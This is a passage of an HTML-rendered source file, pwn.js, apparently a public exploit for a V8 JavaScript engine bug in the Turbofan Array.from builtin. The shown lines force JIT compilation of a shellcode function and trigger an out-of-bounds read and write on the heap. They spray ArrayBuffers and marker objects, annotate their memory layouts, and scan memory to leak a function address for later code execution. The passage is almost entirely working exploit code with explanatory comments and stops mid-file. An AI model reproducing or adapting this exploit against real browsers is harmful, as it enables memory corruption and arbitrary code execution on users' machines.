          <td id="file-pwn-js-LC255" class="blob-code blob-code-inner js-file-line">    <span class=pl-k>for</span> <span class=pl-kos>(</span><span class=pl-k>var</span> <span class=pl-s1>i</span> <span class=pl-c1>=</span> <span class=pl-c1>2</span><span class=pl-kos>;</span> <span class=pl-s1>i</span> <span class=pl-c1>&lt;</span> <span class=pl-s1>x</span> <span class=pl-c1>/</span> <span class=pl-c1>2</span><span class=pl-kos>;</span> <span class=pl-s1>i</span><span class=pl-c1>++</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L256" class="blob-num js-line-number js-blob-rnum" data-line-number="256"></td>
          <td id="file-pwn-js-LC256" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>if</span> <span class=pl-kos>(</span><span class=pl-s1>x</span> <span class=pl-c1>%</span> <span class=pl-s1>i</span> <span class=pl-c1>==</span> <span class=pl-c1>0</span><span class=pl-kos>)</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L257" class="blob-num js-line-number js-blob-rnum" data-line-number="257"></td>
          <td id="file-pwn-js-LC257" class="blob-code blob-code-inner js-file-line">            <span class=pl-k>return</span> <span class=pl-c1>false</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L258" class="blob-num js-line-number js-blob-rnum" data-line-number="258"></td>
          <td id="file-pwn-js-LC258" class="blob-code blob-code-inner js-file-line">    <span class=pl-kos>}</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L259" class="blob-num js-line-number js-blob-rnum" data-line-number="259"></td>
          <td id="file-pwn-js-LC259" class="blob-code blob-code-inner js-file-line">    <span class=pl-k>return</span> <span class=pl-c1>true</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L260" class="blob-num js-line-number js-blob-rnum" data-line-number="260"></td>
          <td id="file-pwn-js-LC260" class="blob-code blob-code-inner js-file-line"><span class=pl-kos>}</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L261" class="blob-num js-line-number js-blob-rnum" data-line-number="261"></td>
          <td id="file-pwn-js-LC261" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L262" class="blob-num js-line-number js-blob-rnum" data-line-number="262"></td>
          <td id="file-pwn-js-LC262" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Force JIT compiliation</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L263" class="blob-num js-line-number js-blob-rnum" data-line-number="263"></td>
          <td id="file-pwn-js-LC263" class="blob-code blob-code-inner js-file-line"><span class=pl-k>for</span> <span class=pl-kos>(</span><span class=pl-k>var</span> <span class=pl-s1>i</span> <span class=pl-c1>=</span> <span class=pl-c1>0</span><span class=pl-kos>;</span> <span class=pl-s1>i</span> <span class=pl-c1>&lt;</span> <span class=pl-c1>1000</span><span class=pl-kos>;</span> <span class=pl-s1>i</span><span class=pl-c1>++</span><span class=pl-kos>)</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L264" class="blob-num js-line-number js-blob-rnum" data-line-number="264"></td>
          <td id="file-pwn-js-LC264" class="blob-code blob-code-inner js-file-line">	<span class=pl-en>run_shellcode</span><span class=pl-kos>(</span><span class=pl-s1>i</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L265" class="blob-num js-line-number js-blob-rnum" data-line-number="265"></td>
          <td id="file-pwn-js-LC265" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L266" class="blob-num js-line-number js-blob-rnum" data-line-number="266"></td>
          <td id="file-pwn-js-LC266" class="blob-code blob-code-inner js-file-line"><span class=pl-k>var</span> <span class=pl-s1>bufs</span> <span class=pl-c1>=</span> <span class=pl-kos>[</span><span class=pl-kos>]</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L267" class="blob-num js-line-number js-blob-rnum" data-line-number="267"></td>
          <td id="file-pwn-js-LC267" class="blob-code blob-code-inner js-file-line"><span class=pl-k>var</span> <span class=pl-s1>objs</span> <span class=pl-c1>=</span> <span class=pl-kos>[</span><span class=pl-kos>]</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L268" class="blob-num js-line-number js-blob-rnum" data-line-number="268"></td>
          <td id="file-pwn-js-LC268" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L269" class="blob-num js-line-number js-blob-rnum" data-line-number="269"></td>
          <td id="file-pwn-js-LC269" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Trigger the bug</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L270" class="blob-num js-line-number js-blob-rnum" data-line-number="270"></td>
          <td id="file-pwn-js-LC270" class="blob-code blob-code-inner js-file-line"><span class=pl-c>//</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L271" class="blob-num js-line-number js-blob-rnum" data-line-number="271"></td>
          <td id="file-pwn-js-LC271" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// PoC copied from the crashing testcase:</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L272" class="blob-num js-line-number js-blob-rnum" data-line-number="272"></td>
          <td id="file-pwn-js-LC272" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// https://chromium.googlesource.com/v8/v8/+/b5da57a06de8791693c248b7aafc734861a3785d</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L273" class="blob-num js-line-number js-blob-rnum" data-line-number="273"></td>
          <td id="file-pwn-js-LC273" class="blob-code blob-code-inner js-file-line"><span class=pl-c>//</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L274" class="blob-num js-line-number js-blob-rnum" data-line-number="274"></td>
          <td id="file-pwn-js-LC274" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Bug: The Turbofan builtin for Array.from does SetLength on the result array</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L275" class="blob-num js-line-number js-blob-rnum" data-line-number="275"></td>
          <td id="file-pwn-js-LC275" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// (which in this case is |oobArray|, due to the custom |this| value for the</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L276" class="blob-num js-line-number js-blob-rnum" data-line-number="276"></td>
          <td id="file-pwn-js-LC276" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// function call) after iterating the argument is done. It does not check if</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L277" class="blob-num js-line-number js-blob-rnum" data-line-number="277"></td>
          <td id="file-pwn-js-LC277" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// the array has been resized in between though, thus setting the length to</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L278" class="blob-num js-line-number js-blob-rnum" data-line-number="278"></td>
          <td id="file-pwn-js-LC278" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// |maxSize| while the underlying memory buffer is now only ~10 elements</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L279" class="blob-num js-line-number js-blob-rnum" data-line-number="279"></td>
          <td id="file-pwn-js-LC279" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// large. This gives us a relative OOB memory read/write into the v8 heap.</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L280" class="blob-num js-line-number js-blob-rnum" data-line-number="280"></td>
          <td id="file-pwn-js-LC280" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L281" class="blob-num js-line-number js-blob-rnum" data-line-number="281"></td>
          <td id="file-pwn-js-LC281" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// make |oobArray| an unboxed double array so we can conveniently read and write memory.</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L282" class="blob-num js-line-number js-blob-rnum" data-line-number="282"></td>
          <td id="file-pwn-js-LC282" class="blob-code blob-code-inner js-file-line"><span class=pl-k>let</span> <span class=pl-s1>oobArray</span> <span class=pl-c1>=</span> <span class=pl-kos>[</span><span class=pl-c1>0.0</span><span class=pl-kos>,</span><span class=pl-c1>1.1</span><span class=pl-kos>,</span><span class=pl-c1>2.2</span><span class=pl-kos>,</span><span class=pl-c1>3.3</span><span class=pl-kos>,</span><span class=pl-c1>4.4</span><span class=pl-kos>]</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L283" class="blob-num js-line-number js-blob-rnum" data-line-number="283"></td>
          <td id="file-pwn-js-LC283" class="blob-code blob-code-inner js-file-line"><span class=pl-k>let</span> <span class=pl-s1>maxSize</span> <span class=pl-c1>=</span> <span class=pl-c1>1028</span> <span class=pl-c1>*</span> <span class=pl-c1>8</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L284" class="blob-num js-line-number js-blob-rnum" data-line-number="284"></td>
          <td id="file-pwn-js-LC284" class="blob-code blob-code-inner js-file-line"><span class=pl-v>Array</span><span class=pl-kos>.</span><span class=pl-c1>from</span><span class=pl-kos>.</span><span class=pl-en>call</span><span class=pl-kos>(</span><span class=pl-k>function</span><span class=pl-kos>(</span><span class=pl-kos>)</span> <span class=pl-kos>{</span> <span class=pl-k>return</span> <span class=pl-s1>oobArray</span> <span class=pl-kos>}</span><span class=pl-kos>,</span> <span class=pl-kos>{</span><span class=pl-kos>[</span><span class=pl-v>Symbol</span><span class=pl-kos>.</span><span class=pl-c1>iterator</span><span class=pl-kos>]</span> : <span class=pl-s1>_</span> <span class=pl-c1>=&gt;</span> <span class=pl-kos>(</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L285" class="blob-num js-line-number js-blob-rnum" data-line-number="285"></td>
          <td id="file-pwn-js-LC285" class="blob-code blob-code-inner js-file-line">  <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L286" class="blob-num js-line-number js-blob-rnum" data-line-number="286"></td>
          <td id="file-pwn-js-LC286" class="blob-code blob-code-inner js-file-line">    <span class=pl-c1>counter</span> : <span class=pl-c1>0</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L287" class="blob-num js-line-number js-blob-rnum" data-line-number="287"></td>
          <td id="file-pwn-js-LC287" class="blob-code blob-code-inner js-file-line">    <span class=pl-en>next</span><span class=pl-kos>(</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L288" class="blob-num js-line-number js-blob-rnum" data-line-number="288"></td>
          <td id="file-pwn-js-LC288" class="blob-code blob-code-inner js-file-line">      <span class=pl-k>let</span> <span class=pl-s1>result</span> <span class=pl-c1>=</span> <span class=pl-smi>this</span><span class=pl-kos>.</span><span class=pl-c1>counter</span><span class=pl-c1>++</span> <span class=pl-c1>+</span> <span class=pl-c1>0.1</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L289" class="blob-num js-line-number js-blob-rnum" data-line-number="289"></td>
          <td id="file-pwn-js-LC289" class="blob-code blob-code-inner js-file-line">      <span class=pl-k>if</span> <span class=pl-kos>(</span><span class=pl-smi>this</span><span class=pl-kos>.</span><span class=pl-c1>counter</span> <span class=pl-c1>&gt;</span> <span class=pl-s1>maxSize</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L290" class="blob-num js-line-number js-blob-rnum" data-line-number="290"></td>
          <td id="file-pwn-js-LC290" class="blob-code blob-code-inner js-file-line">        <span class=pl-c>// Don&#39;t resize to 0 elements so the backing buffer is reallocated</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L291" class="blob-num js-line-number js-blob-rnum" data-line-number="291"></td>
          <td id="file-pwn-js-LC291" class="blob-code blob-code-inner js-file-line">        <span class=pl-c>// to some memory region where we can place other objects.</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L292" class="blob-num js-line-number js-blob-rnum" data-line-number="292"></td>
          <td id="file-pwn-js-LC292" class="blob-code blob-code-inner js-file-line">        <span class=pl-s1>oobArray</span><span class=pl-kos>.</span><span class=pl-c1>length</span> <span class=pl-c1>=</span> <span class=pl-c1>10</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L293" class="blob-num js-line-number js-blob-rnum" data-line-number="293"></td>
          <td id="file-pwn-js-LC293" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L294" class="blob-num js-line-number js-blob-rnum" data-line-number="294"></td>
          <td id="file-pwn-js-LC294" class="blob-code blob-code-inner js-file-line">        <span class=pl-c>// |oobArray| has now been resized. Allocate some objects that will</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L295" class="blob-num js-line-number js-blob-rnum" data-line-number="295"></td>
          <td id="file-pwn-js-LC295" class="blob-code blob-code-inner js-file-line">        <span class=pl-c>// hopefully land behind it. In particular, allocate ArrayBuffers that</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L296" class="blob-num js-line-number js-blob-rnum" data-line-number="296"></td>
          <td id="file-pwn-js-LC296" class="blob-code blob-code-inner js-file-line">        <span class=pl-c>// we can corrupt and some plain objects to leak the address of our</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L297" class="blob-num js-line-number js-blob-rnum" data-line-number="297"></td>
          <td id="file-pwn-js-LC297" class="blob-code blob-code-inner js-file-line">        <span class=pl-c>// |run_shellcode| function.</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L298" class="blob-num js-line-number js-blob-rnum" data-line-number="298"></td>
          <td id="file-pwn-js-LC298" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>for</span> <span class=pl-kos>(</span><span class=pl-k>var</span> <span class=pl-s1>i</span> <span class=pl-c1>=</span> <span class=pl-c1>0</span><span class=pl-kos>;</span> <span class=pl-s1>i</span> <span class=pl-c1>&lt;</span> <span class=pl-c1>100</span><span class=pl-kos>;</span> <span class=pl-s1>i</span><span class=pl-c1>++</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L299" class="blob-num js-line-number js-blob-rnum" data-line-number="299"></td>
          <td id="file-pwn-js-LC299" class="blob-code blob-code-inner js-file-line">            <span class=pl-s1>bufs</span><span class=pl-kos>.</span><span class=pl-en>push</span><span class=pl-kos>(</span><span class=pl-k>new</span> <span class=pl-v>ArrayBuffer</span><span class=pl-kos>(</span><span class=pl-c1>0x4141</span><span class=pl-kos>)</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L300" class="blob-num js-line-number js-blob-rnum" data-line-number="300"></td>
          <td id="file-pwn-js-LC300" class="blob-code blob-code-inner js-file-line">            <span class=pl-s1>objs</span><span class=pl-kos>.</span><span class=pl-en>push</span><span class=pl-kos>(</span><span class=pl-kos>{</span><span class=pl-c1>a</span>: <span class=pl-c1>0x42424242</span><span class=pl-kos>,</span> <span class=pl-c1>b</span>: <span class=pl-s1>run_shellcode</span><span class=pl-kos>,</span> <span class=pl-c1>c</span>: <span class=pl-c1>0x43434343</span><span class=pl-kos>}</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L301" class="blob-num js-line-number js-blob-rnum" data-line-number="301"></td>
          <td id="file-pwn-js-LC301" class="blob-code blob-code-inner js-file-line">        <span class=pl-kos>}</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L302" class="blob-num js-line-number js-blob-rnum" data-line-number="302"></td>
          <td id="file-pwn-js-LC302" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>return</span> <span class=pl-kos>{</span><span class=pl-c1>done</span>: <span class=pl-c1>true</span><span class=pl-kos>}</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L303" class="blob-num js-line-number js-blob-rnum" data-line-number="303"></td>
          <td id="file-pwn-js-LC303" class="blob-code blob-code-inner js-file-line">      <span class=pl-kos>}</span> <span class=pl-k>else</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L304" class="blob-num js-line-number js-blob-rnum" data-line-number="304"></td>
          <td id="file-pwn-js-LC304" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>return</span> <span class=pl-kos>{</span><span class=pl-c1>value</span>: <span class=pl-s1>result</span><span class=pl-kos>,</span> <span class=pl-c1>done</span>: <span class=pl-c1>false</span><span class=pl-kos>}</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L305" class="blob-num js-line-number js-blob-rnum" data-line-number="305"></td>
          <td id="file-pwn-js-LC305" class="blob-code blob-code-inner js-file-line">      <span class=pl-kos>}</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L306" class="blob-num js-line-number js-blob-rnum" data-line-number="306"></td>
          <td id="file-pwn-js-LC306" class="blob-code blob-code-inner js-file-line">    <span class=pl-kos>}</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L307" class="blob-num js-line-number js-blob-rnum" data-line-number="307"></td>
          <td id="file-pwn-js-LC307" class="blob-code blob-code-inner js-file-line">  <span class=pl-kos>}</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L308" class="blob-num js-line-number js-blob-rnum" data-line-number="308"></td>
          <td id="file-pwn-js-LC308" class="blob-code blob-code-inner js-file-line"><span class=pl-kos>)</span> <span class=pl-kos>}</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L309" class="blob-num js-line-number js-blob-rnum" data-line-number="309"></td>
          <td id="file-pwn-js-LC309" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L310" class="blob-num js-line-number js-blob-rnum" data-line-number="310"></td>
          <td id="file-pwn-js-LC310" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Search for our objects in memory</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L311" class="blob-num js-line-number js-blob-rnum" data-line-number="311"></td>
          <td id="file-pwn-js-LC311" class="blob-code blob-code-inner js-file-line"><span class=pl-c>//</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L312" class="blob-num js-line-number js-blob-rnum" data-line-number="312"></td>
          <td id="file-pwn-js-LC312" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// We can now read and write memory (as double values, since |oobArray| is an</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L313" class="blob-num js-line-number js-blob-rnum" data-line-number="313"></td>
          <td id="file-pwn-js-LC313" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// unboxed double array) behind the backing buffer of |oobArray|. Hopefully by</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L314" class="blob-num js-line-number js-blob-rnum" data-line-number="314"></td>
          <td id="file-pwn-js-LC314" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// now some of our allocated objects will be in that memory region. We can</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L315" class="blob-num js-line-number js-blob-rnum" data-line-number="315"></td>
          <td id="file-pwn-js-LC315" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// recognize the ArrayBuffers by their length (0x4141) and the plain objects</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L316" class="blob-num js-line-number js-blob-rnum" data-line-number="316"></td>
          <td id="file-pwn-js-LC316" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// from the inline properties (0x42424242 and 0x43434343)</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L317" class="blob-num js-line-number js-blob-rnum" data-line-number="317"></td>
          <td id="file-pwn-js-LC317" class="blob-code blob-code-inner js-file-line"><span class=pl-c>//</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L318" class="blob-num js-line-number js-blob-rnum" data-line-number="318"></td>
          <td id="file-pwn-js-LC318" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// The ArrayBuffers look like this in memory:</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L319" class="blob-num js-line-number js-blob-rnum" data-line-number="319"></td>
          <td id="file-pwn-js-LC319" class="blob-code blob-code-inner js-file-line"><span class=pl-c>//</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L320" class="blob-num js-line-number js-blob-rnum" data-line-number="320"></td>
          <td id="file-pwn-js-LC320" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// 0x00002f5246603d31   &lt;- Map pointer</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L321" class="blob-num js-line-number js-blob-rnum" data-line-number="321"></td>
          <td id="file-pwn-js-LC321" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// 0x000012c543082251   &lt;- OOL Properties (empty fixed array)</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L322" class="blob-num js-line-number js-blob-rnum" data-line-number="322"></td>
          <td id="file-pwn-js-LC322" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// 0x000012c543082251   &lt;- JS Elements (unused, empty fixed array)</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L323" class="blob-num js-line-number js-blob-rnum" data-line-number="323"></td>
          <td id="file-pwn-js-LC323" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// 0x0000414100000000   &lt;- Size as SMI</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L324" class="blob-num js-line-number js-blob-rnum" data-line-number="324"></td>
          <td id="file-pwn-js-LC324" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// 0x000055f399d4ec40   &lt;- Pointer to backing buffer (we want to corrupt this later)</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L325" class="blob-num js-line-number js-blob-rnum" data-line-number="325"></td>
          <td id="file-pwn-js-LC325" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// 0x000055f399d4ec40   &lt;- Again</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L326" class="blob-num js-line-number js-blob-rnum" data-line-number="326"></td>
          <td id="file-pwn-js-LC326" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// 0x0000000000004141   &lt;- Size as native integer</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L327" class="blob-num js-line-number js-blob-rnum" data-line-number="327"></td>
          <td id="file-pwn-js-LC327" class="blob-code blob-code-inner js-file-line"><span class=pl-c>//</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L328" class="blob-num js-line-number js-blob-rnum" data-line-number="328"></td>
          <td id="file-pwn-js-LC328" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// While the plain objects look like this:</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L329" class="blob-num js-line-number js-blob-rnum" data-line-number="329"></td>
          <td id="file-pwn-js-LC329" class="blob-code blob-code-inner js-file-line"><span class=pl-c>//</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L330" class="blob-num js-line-number js-blob-rnum" data-line-number="330"></td>
          <td id="file-pwn-js-LC330" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// 0x00002f524660ae51   &lt;- Map pointer</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L331" class="blob-num js-line-number js-blob-rnum" data-line-number="331"></td>
          <td id="file-pwn-js-LC331" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// 0x000012c543082251   &lt;- OOL Properties (empty fixed array)</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L332" class="blob-num js-line-number js-blob-rnum" data-line-number="332"></td>
          <td id="file-pwn-js-LC332" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// 0x000012c543082251   &lt;- JS Elements (empty fixed array)</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L333" class="blob-num js-line-number js-blob-rnum" data-line-number="333"></td>
          <td id="file-pwn-js-LC333" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// 0x4242424200000000   &lt;- Inline property |a|</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L334" class="blob-num js-line-number js-blob-rnum" data-line-number="334"></td>
          <td id="file-pwn-js-LC334" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// 0x00002d6968926b39   &lt;- Inline property |b| (this is the pointer to |run_shellcode|)</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L335" class="blob-num js-line-number js-blob-rnum" data-line-number="335"></td>
          <td id="file-pwn-js-LC335" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// 0x4343434300000000   &lt;- Inline property |c|</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L336" class="blob-num js-line-number js-blob-rnum" data-line-number="336"></td>
          <td id="file-pwn-js-LC336" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L337" class="blob-num js-line-number js-blob-rnum" data-line-number="337"></td>
          <td id="file-pwn-js-LC337" class="blob-code blob-code-inner js-file-line"><span class=pl-k>var</span> <span class=pl-s1>idx</span> <span class=pl-c1>=</span> <span class=pl-c1>-</span><span class=pl-c1>1</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L338" class="blob-num js-line-number js-blob-rnum" data-line-number="338"></td>
          <td id="file-pwn-js-LC338" class="blob-code blob-code-inner js-file-line"><span class=pl-k>var</span> <span class=pl-s1>buffer</span> <span class=pl-c1>=</span> <span class=pl-c1>null</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L339" class="blob-num js-line-number js-blob-rnum" data-line-number="339"></td>
          <td id="file-pwn-js-LC339" class="blob-code blob-code-inner js-file-line"><span class=pl-k>var</span> <span class=pl-s1>funcAddr</span> <span class=pl-c1>=</span> <span class=pl-c1>null</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L340" class="blob-num js-line-number js-blob-rnum" data-line-number="340"></td>
          <td id="file-pwn-js-LC340" class="blob-code blob-code-inner js-file-line"><span class=pl-k>var</span> <span class=pl-s1>cmdAddr</span> <span class=pl-c1>=</span> <span class=pl-c1>null</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L341" class="blob-num js-line-number js-blob-rnum" data-line-number="341"></td>
          <td id="file-pwn-js-LC341" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L342" class="blob-num js-line-number js-blob-rnum" data-line-number="342"></td>
          <td id="file-pwn-js-LC342" class="blob-code blob-code-inner js-file-line"><span class=pl-k>for</span> <span class=pl-kos>(</span><span class=pl-k>var</span> <span class=pl-s1>i</span> <span class=pl-c1>=</span> <span class=pl-c1>0</span><span class=pl-kos>;</span> <span class=pl-s1>i</span> <span class=pl-c1>&lt;</span> <span class=pl-s1>oobArray</span><span class=pl-kos>.</span><span class=pl-c1>length</span><span class=pl-kos>;</span> <span class=pl-s1>i</span><span class=pl-c1>++</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L343" class="blob-num js-line-number js-blob-rnum" data-line-number="343"></td>
          <td id="file-pwn-js-LC343" class="blob-code blob-code-inner js-file-line">    <span class=pl-k>var</span> <span class=pl-s1>v</span> <span class=pl-c1>=</span> <span class=pl-v>Int64</span><span class=pl-kos>.</span><span class=pl-en>fromDouble</span><span class=pl-kos>(</span><span class=pl-s1>oobArray</span><span class=pl-kos>[</span><span class=pl-s1>i</span><span class=pl-kos>]</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L344" class="blob-num js-line-number js-blob-rnum" data-line-number="344"></td>
          <td id="file-pwn-js-LC344" class="blob-code blob-code-inner js-file-line">    <span class=pl-k>if</span> <span class=pl-kos>(</span><span class=pl-s1>v</span><span class=pl-kos>.</span><span class=pl-en>toString</span><span class=pl-kos>(</span><span class=pl-kos>)</span> <span class=pl-c1>==</span> <span class=pl-s>&quot;0x4242424200000000&quot;</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L345" class="blob-num js-line-number js-blob-rnum" data-line-number="345"></td>
          <td id="file-pwn-js-LC345" class="blob-code blob-code-inner js-file-line">        <span class=pl-s1>funcAddr</span> <span class=pl-c1>=</span> <span class=pl-v>Sub</span><span class=pl-kos>(</span><span class=pl-v>Int64</span><span class=pl-kos>.</span><span class=pl-en>fromDouble</span><span class=pl-kos>(</span><span class=pl-s1>oobArray</span><span class=pl-kos>[</span><span class=pl-s1>i</span><span class=pl-c1>+</span><span class=pl-c1>1</span><span class=pl-kos>]</span><span class=pl-kos>)</span><span class=pl-kos>,</span> <span class=pl-c1>1</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L346" class="blob-num js-line-number js-blob-rnum" data-line-number="346"></td>
          <td id="file-pwn-js-LC346" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>break</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L347" class="blob-num js-line-number js-blob-rnum" data-line-number="347"></td>
          <td id="file-pwn-js-LC347" class="blob-code blob-code-inner js-file-line">    <span class=pl-kos>}</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L348" class="blob-num js-line-number js-blob-rnum" data-line-number="348"></td>
          <td id="file-pwn-js-LC348" class="blob-code blob-code-inner js-file-line"><span class=pl-kos>}</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L349" class="blob-num js-line-number js-blob-rnum" data-line-number="349"></td>
          <td id="file-pwn-js-LC349" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L350" class="blob-num js-line-number js-blob-rnum" data-line-number="350"></td>
